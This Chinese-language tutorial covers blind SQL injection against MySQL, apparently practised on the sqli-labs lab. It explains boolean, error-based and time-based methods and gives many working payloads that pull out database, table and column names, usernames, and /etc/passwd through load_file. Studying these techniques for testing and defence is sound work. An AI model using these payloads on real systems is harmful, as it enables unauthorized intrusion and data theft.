SQL Injection: Blind injection
对于之前的SQL注入,我们都是通过注入拼接查询语句,来显示地返回数据库,表,列的信息到页面对应的位置,而盲注的特点就在于页面不会返回任何查询到的内容,因此我们只能通过一些标志或者说信号(signal)来得知注入语句是否被执行,以及查询到的数据。
布尔盲注
布尔Bool,意味着我们在将注入一些布尔逻辑判断,根据逻辑判断的结构来触发页面发生变化,进而判断语句是否成功执行;
例如:如果成功,则页面正常显示;否则就什么都不显示
接下来我们来看一些由不同的函数组成的布尔判断
- left()
通过left来截取字符,然后使用字母表进行逐个比较,如果等式成立,那么页面正常显示;
- Left()函数
- LEFT(str, len)
- 从给定的字符串str中,返回从左开始的len个字符
- 如果是是RIGHT就是从由开始截取
如果失败,那么页面就无法正常显示,以此我们就可以推断字符串的内容;
?id=1' and left(database(), 1)>'a' # database first char match
?id=1' and left(database(), 2)>'se' # database first two chars match
可以先通过length来判断长度,方便进行了解最终需要获得几个字符
?id=1'and length(database())=8%23 # length match
- substr() & ascii()
同样是截取字符,使用substr方法;
然后通过ascii()方法将char转换成ascii码值(int)值之后进行判断与比较
- substr()函数
- substr(obj,start,length)
- 从给定的字符串/数值obj中,以start(从1开始增加)开始,截取length个字符
- ascii()函数
- ASCII(str)
- 返回字符串str最左面字符的ASCII码值;
- 如果为空字符串,则返回0;如果为NULL,返回NULL
ascii(substr((select table_name from information_schema.tables where tables_schema=database() limit 0,1),1,1)) = 101
- ORD() and MID()
与substr()和ascii()的组合类似,也是通过MID逐个选取字符,然后使用ORD返回ASCII进行比较
- ORD(str)
- 返回str字符串最左边的第一个字符的code
- 如果最左边的第一个字符为多字节字符(例如utf-8占3个字节),则结果使用公式计算: (1st byte code)+ (2nd byte code * 256)+ (3rd byte code * 256^2) ……
- 如果是一个字节的字符,则返回该字符的ASCII码值,结果和ASCII(str)一致
- 返回str字符串最左边的第一个字符的code

Figure 1: ASCII 与 ORD 方法的区别
- MID(str, pos. len)
- 从pos开始,str中截取长度为len的substring
- 其中pos从1开始,也可以为负数表示从末尾开始
?id=1'and ORD(MID((select IFNULL(CAST(username as char), 0x20) from security.users order by id limit 0,1),1,1))=68 # match username's first record by IFNULL
- IFNULL()函数
- IFNULL(expression, alt_value)
- 判断第一个表达式的结果是否为NULL,如果不是NULL则返回其结果;
- 如果是NULL则返回
alt_value的结果
- regexp
这次是利用正则表达式来进行比较
?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and table_name regexp '^[a-z]' limit 0,1)-- -
?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^username' limit 0,1)-- -
- like 匹配注入
通过模糊匹配来进行比较
select user() like 'ro%'
- The percent sign (%) represents zero, one, or multiple characters
- The underscore sign (_) represents one, single character
报错盲注
报错注入是将有价值的信息通过报错的方式显示输出。 这里需要与普通的注入区分一下:
- 普通的注入是将查询到的信息返回出来
- 报错注入是构造特定的MYSQL函数语法错误,同时将所需要的信息拼接到错误返回信息中,然后再返回到页面上来

Figure 2: 报错盲注总结
BigInt数据类型溢出报错注入
利用exp(int)函数,计算e^[int]的值,得到一个很大的数,目的是要造成"DOUBLE value is out of range"的错误 只适用于, mysql版本5.5.5以上的版本
- EXP(X)
- 计算得到e^X的值
- ~ 符号
- 按位取反
- 00001001
- 11110110
?id=1' and exp(~(select * from (select user())a))-- -
1.先查询select user()这个语句的结果,然后将查询出来的数据作为一个结果集取名为a(临时表取名);
2.然后在查询select * from a 查询a,将结果集a全部查询出来;
3.查询完成,语句成功执行,返回值为0,将0按位取反(’~’)就会得到一个 无符号 的最大BIGINT值,从而使exp调用的时候报错。
获取表名信息
and exp(~(select * from (select table_name from information_schema.tables where table_schema=database() limit 0,1)a))-- -
获取列名信息
and exp(~(select * from (select column_name from information_schema.columns where table_name='users' limit 0,1)a))-- -
获取列名对应的信息
and exp(~(select * from(select username from users limit 0,1)a))-- -
读取文件
and exp(~(select * from (select load_file('/etc/passwd'))a))-- -
注意:对于所有的insert、update和delete语句DIOS查询也同样可以使用 除了exp()函数之外,pow()之类的相似函数同样可以利用BigInt数据溢出的方式进行报错注入
参数格式错误
参数格式错误旨在使用特殊的函数,这些函数需要参数满足一定的条件,否则将会报出错误的信息;
我们通过将需要的内容查询之后拼接到报出的错误信息中来实现报错注入:
-
updatexml()updatexml()函数利用的就是mysql函数参数格式错误进行报错注入updatexml(XML_document,Xpath_string,new_value) : - XML_document:是字符串String格式,为XML文档对象名称 - Xpath_string:Xpath格式的字符串,例如:boostore, bookstore/book, /book, bookstore//book, //@lang, /[/@\d] - new_value:string格式,替换查找到的符合条件的数据 - 作用是改变文档中符合条件的节点的值 - 适用版本是:
Mysql 5.1.5+利用方式:
在执行两个函数时,如果出现xml文件路径错误,就会产生报错;
那么我们就需要构造Xpath_string格式错误,也就是我们将Xpath_string的值传递成不符合格式的参数,mysql就会报错:
查询当前数据库的用户信息以及数据库版本信息
?id=1' and updatexml(1,concat(0x7e,user(),0x7e,version(),0x7e),3)-- -根据上面对于Xpath_string的定义我们可以得知,当使用类似 0x7e=’~’ 之类的额外字符的时候,会被认定为非Xpath,就会产生报错

查询当前数据库名称及操作系统版本信息:
?id=1' and updatexml(1,concat(0x7e,database(),0x7e,@@version_compile_os,0x7e),3)-- -获取当前数据库下数据表信息:
?id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),3)-- -为啥不可以?
?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),3)-- -注意 : updatexml最多只能显示32位,需要配合SUBSTR使用
-
extractvalue()extractvalue(XML_document,XPath_string) : - XML_document:是字符串String格式,为XML文档对象名称 - Xpath_string:Xpath格式的字符串,例如:boostore, bookstore/book, /book, bookstore//book, //@lang, /[/@\d] - 作用是从目标XML中返回包含所查询值的字符串
- 适用的版本:5.1.5+利用的原理也是xpath格式不符报错注入:
获取当前是数据库名称及使用mysql数据库的版本信息:
and extractvalue(1,concat(0x7e,database(),0x7e,version(),0x7e))-- -获取当前注入点的用户权限信息及操作系统版本信息:
and extractvalue(1,concat(0x7e,@@version_compile_os,0x7e,user(),0x7e))-- -获取当前位置所用数据库的位置:
and extractvalue(1,concat(0x7e,@@datadir,0x7e))-- -获取数据表信息:
and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e))-- -获取users数据表的列名信息:
and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x7e))-- -获取对应的列名的信息(username\password):
and extractvalue(1,concat(0x7e,(select username from users limit 0,1),0x7e))-- -
主键重复
主键重复无论是理解和解释都比较复杂,我们先给出常用的payload,然后慢慢细说
select count(*) from users group by concat(database(),floor(rand(14)*2));
select count(*),concat(database(),floor(rand(14)*2))x from users group by x;
我们使用sali-labs的环境,因此这里的database()的值就是security
那么以上payload的报错就是:

我们观察到这里提示有’security0’主键重复,这里思考几个问题:
- security后面的0是哪里来的?
- 主键是哪里来的?
- 为什么会发生主键重复?
- 为什么rand的seed是14(一般看到的可能就是0)
-
security后面的0是哪里来的?
通过
floor(rand(14)*2)构造出来的rand([seed]),通过给定不同的seed来返回(0,1)范围中的值,而floor()函数则会将float的值向下取整,因此rand(14)*2∈(0,2),向下取整就变成了{0,1},结果就是0或者1
-
主键是哪里来的?
我们这里使用了group by语法,目的是对查询的结果根据给出的字段进行分类,而查询到的结果会放在一个临时表中,我们给出的字段就是这个临时表的主键;
这里我们使用聚合函数count(*),用来统计每个主键出现的次数;
在实际实现的过程中,数据库会首先创建一个空的临时表,包含两个字段:
- key = concat(database(),floor(rand(14)*2)), 主键,不能重复;
- count(*) = 主键在原来的users表中出现的次数;
key count(*)
-
为什么会发生主键重复?
我们接着看,接下来数据库会根据主键逐条查询users表中的内容。

这里为了得到主键
key的具体内容方便接下来的查询,进行第一次floor(rand())计算:得到
security1(之前不是说了随机,这里我为什么说就是security1呢,因为实际测试结果就是,第一个生成的数字一定就是1,我认为可能和伪随机机制有关系)我们当然知道之后users表里不会有security1这样的字段,同样数据库也找不到
此时没有发现重复的主键,因此会把主键的值直接插入临时表中,并将count(*)的值增加为1
此时为了得到需要插入的主键的值,会进行第二次 floor(rand())计算:
得到的结果为security0(必然发生,理由同上)
key count(*) security0 1 继续遍历users表中的第二条数据,计算主键的值,为security1(必然发生,理由同上),同样在users表中也没有找到主键的字段,也没有发现临时表中有重复的主键。
接着插入主键的值,再次计算,得到security0(必然发生,理由同上),但是这个时候在插入的时候,就会发生主键冲突而产生报错,因为原本的临时表中已经有一个security0了,同时会把数据库的名字+0拼接在报错信息上
那么同样的,如果我们选择查询其他的信息来代替这里的database(),那么在报错的时候,就能拼接得到我们想要查询的信息
-
为什么将rand的seed设为14?
大家可能平时看到的都是设为0的,那么这里就给大家看一下两种seed带来不同的效果

Figure 3: rand()使用不同seed的结果
大家有看出什么不同的地方吗?
我们使用users表中的来多次计算floor(rand())的值,来模拟主键重复中多次计算的场景:
我们发现,在seed为0的时候,伪随机给出的计算结果其顺序为:
floor(rand(0)*2) usage query number 0 主键计算 0 1 主键插入 0 1 主键计算 1 0 主键插入 1 1 主键计算 2 1 主键插入,主键重复,报错 2 这里需要至少
三条记录才能造成主键重复那我们再来看seed为14的时候,伪随机给出的顺序为:
floor(rand(0)*2) usage query number 1 主键计算 0 0 主键插入 0 1 主键计算 1 0 主键插入,主键重复,报错 1 很明显,只要有两条记录,即可造成报错,因此使用14作为rand()的seed是非常合适的.
大家可以根据我的sql语句进行尝试,得到的结果顺序应该是一致,这也就回答了为什么我之前提到的明明是随机到的结果,为什么说是必然的到的。
时间盲注
时间盲注是一种边信道攻击(Side-channel attack SCA),这原本是密码学的一个概念,这种攻击用于加密算法的破解,它基于密码系统的物理实现而不是加密算法其本身,比如加密所需要的时间,所消耗的电子设备的一切资源,甚至电磁泄露或者声音这些信息来反过来分析算法本身。
个人认为SCA的一个特点,就是要刻意放大一个正常的操作的影响,以此制造明显的特征。
那么在时间盲注中,我们无法像普通注入那样,得到查询的数据,也无法通过布尔盲注或者报错盲注在页面上显示的获得任何信息,而是通过通过判断语句,同时增加成功注入所使用的时间,最后通过判断响应时间的变化来判断是否成功执行。
sleep()
- IF(condition, true_value, false_value)
- 如果condition结果为true则返回true_value,反之则返回false_value
- FIND_IN_SET(str, str_list)
- 如果str在str_list中,则返回0;
- 如果str或者str_list其中有一个为NULL,则返回NULL;
- 如果str_list为空(""),也返回0;
- 否则返回0
- sleep(duration)
- 执行该函数回休眠duration秒的时间;
- 函数的返回值为0
- 如果实参输入为NULL或者负数,则会出现警告,或者在strict SQL模式下报错
利用if进行判断,如果满足条件,则延迟响应5s
?id=1' or if(ascii(substr(database(),1,1))>115, sleep(5), 0)-- - //if 判断语句,条件为真, 执行 sleep
select sleep(find_in_set(mid(@@version, 1, 1), '0,1,2,3,4,5,6,7,8,9,.'));
注意这里建议使用 or 比较保险
如果在测试的时候使用,?id=-1’ and if…,由于id=-1本身为False,后面的语句都不会执行(为什么不用1?为了统一习惯吧)
Benchmark()
利用benchmark函数,对一个操作进行多次的操作来实现延时:
- BENCHMARK(count ,expr)
- 执行count次expr操作
- 返回值永远都是0
?id=1' and if((ascii(substr((select username from users limit 0,1), 1, 1))=68),benchmark(5000000000000000, sha(1),0)-- -
| Database | Expression |
|---|---|
| Mysql | BENCHMARK(100000,MD5(1)) or sleep(5) |
| Postgresql | PG_SLEEP(5) OR GENERATE_SERIES(1,10000) |
| Ms sql server | WAITFOR DELAY ‘0:0:5’ |

笛卡尔积(heavy query)
Time-Based Blind SQL Injection using Heavy Query
FROM关键词之后跟多个表,结果就会是不同表的每条记录之间的所有组合:
因此通过查询多个表合集来造成大量的查询,导致查询时间变长造成延迟
SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C;
如果判断的结果为false,则不会执行后面的耗时的查询;
如果判断的结果为true,则执行后main耗时的查询,发现响应的时间边长,也就知道了判断结果成为true
http://localhost/sqli/Less-5/
?id=1'and ascii(substr((select username from users limit 0, 1),1,1)) < 50 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C)-- -
GET_LOCK()
mysql_pconnect(server,user,pwd,clientflag) :
mysqlp_connect() 函数 打开一个到 MySQL 服务器的持久连接 mysqlpconnect() 和 mysqlconnect() 非常相似,但有两个主要区别: 1、当连接的时候本函数将先尝试寻找一个在同一个主机上用同样的用户名和密码已经打开的(持久)连接, 如果找到,则返回此连接标识而不打开新连接。 2、当脚本执行完毕后到 SQL 服务器的连接不会被关闭,此连接将保持打开以备以后使用 (mysqlclose() 不会关闭由 mysql_pconnect() 建立的连接).
- get_lock(str,timeout)
- 打开一个名为str的锁,并且给予timeout作为锁的有效时长;
- 如果timeout为负数,则表示无限锁住;
- 当一个session上锁之后,其他的session无法访问;
也就是说此方法只有在数据库的连接是持久连接的时候才能生效 举个例子:
- 打开两个mysql的shell;
- 先在一个shell中执行命令 select getlock(‘sdpc’,5) 先上锁;
- 然后在另外一个shell中执行重复的命令,第二个shell中便出现延迟,延迟的时间由第二个shell的getlock中的参数决定.
因此在我们写脚本的时候,先加锁,再进行盲注即可(使用requests库时注意加锁和盲注不要在同一个session下)
正则bug
这是一个老生常谈的问题了,但之前可能很少会把它放到注入里讨论。
正则匹配在匹配较长字符串但自由度比较高的字符串时,会造成比较大的计算量,我们通过 rpad 或 repeat 构造长字符串,加以计算量大的pattern,通过控制字符串长度我们可以控制延时:
- RPAD(str, len, padstr)
- 向str右侧重复填充padstr字符串,直到总长度达到len
- 如果是LPAD就是向左填充
- RLIKE pattern
- 使用pattern中的正则表达式进行匹配
- REPEAT(str, count)
- 返回重复count次的str
mysql> select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b');
+-------------------------------------------------------------+
| rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b') |
+-------------------------------------------------------------+
| 0 |
+-------------------------------------------------------------+
1 row in set (5.22 sec)